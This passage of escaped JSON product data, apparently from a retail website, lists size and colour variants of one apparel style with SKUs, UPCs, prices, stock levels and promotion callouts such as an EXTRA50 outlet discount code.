ID.me.\"}],\"sku\":\"1379500-860-XS\",\"upc\":\"196885296260\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk2MjUz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"860\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-860-SM\",\"upc\":\"196885296253\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk2MjQ2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"860\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-860-MD\",\"upc\":\"196885296246\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk2Mjkx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"860\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-860-LG\",\"upc\":\"196885296291\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk2Mjg0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"860\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-860-XL\",\"upc\":\"196885296284\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk2Mjc3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"860\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-860-XXL\",\"upc\":\"196885296277\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MTky\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-326-XS\",\"upc\":\"198632715192\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MTU0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-326-SM\",\"upc\":\"198632715154\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MTMw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-326-MD\",\"upc\":\"198632715130\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MTA5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-326-LG\",\"upc\":\"198632715109\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MTc4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-326-XL\",\"upc\":\"198632715178\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MjA4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-326-XXL\",\"upc\":\"198632715208\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE0ODQz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-402-XS\",\"upc\":\"198632714843\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE0Nzgy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-402-SM\",\"upc\":\"198632714782\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE0NzUx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-402-MD\",\"upc\":\"198632714751\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE0NzIw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-402-LG\",\"upc\":\"198632714720\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE0ODEy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-402-XL\",\"upc\":\"198632714812\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE0ODY3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-402-XXL\",\"upc\":\"198632714867\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":44.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjUyNjI2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"538\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-538-XS\",\"upc\":\"198632652626\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":55,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjUyNDEx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"538\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-538-SM\",\"upc\":\"198632652411\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjUyMzQz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"538\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-538-MD\",\"upc\":\"198632652343\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjUyMTc2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"538\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-538-LG\",\"upc\":\"198632652176\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjUyNDcz\",\"lineItemQuantityLimit\":5,\"orderable\":true,\"color\":\"538\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-538-XL\",\"upc\":\"198632652473\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":5,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjUyNjk1\",\"lineItemQuantityLimit\":10,\"orderable\":true,\"color\":\"538\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-538-XXL\",\"upc\":\"198632652695\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":10,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1NzEw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"587\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-587-XS\",\"upc\":\"198632715710\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1Mzkw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"587\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-587-SM\",\"upc\":\"198632715390\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1Mzgz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"587\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-587-MD\",\"upc\":\"198632715383\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1Mzc2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"587\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-587-LG\",\"upc\":\"198632715376\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1NDA2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"587\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-587-XL\",\"upc\":\"198632715406\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1NzI3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"587\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-587-XXL\",\"upc\":\"198632715727\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MzUy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"648\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-648-XS\",\"upc\":\"198632715352\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":122,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MzM4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"648\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-648-SM\",\"upc\":\"198632715338\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MzIx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"648\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-648-MD\",\"upc\":\"198632715321\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MzE0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"648\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-648-LG\",\"upc\":\"198632715314\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzE1MzQ1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"648\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including 